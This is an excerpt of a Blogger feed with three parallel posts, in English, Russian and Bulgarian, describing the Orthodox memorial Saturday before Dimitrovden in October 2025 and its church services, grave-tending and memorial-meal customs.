itle":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; 